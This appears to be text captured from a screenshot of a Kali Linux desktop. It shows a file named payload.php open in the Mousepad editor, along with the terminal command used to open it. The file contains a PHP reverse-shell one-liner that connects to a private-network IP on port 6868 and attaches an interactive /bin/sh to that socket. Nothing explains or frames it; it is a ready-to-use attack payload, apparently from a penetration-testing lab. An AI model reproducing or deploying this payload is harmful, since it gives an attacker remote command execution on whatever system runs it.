 ~/Desktop/payload.php - Mousepad
File Edit Search View Document Help
1 php -r '$sock=fsockopen("192.168.80.141",6868);exec("/bin/sh -i <&3 >&3
2>&3");'
2
(kali㉿kali)-[~/Desktop]
$ mousepad payload.php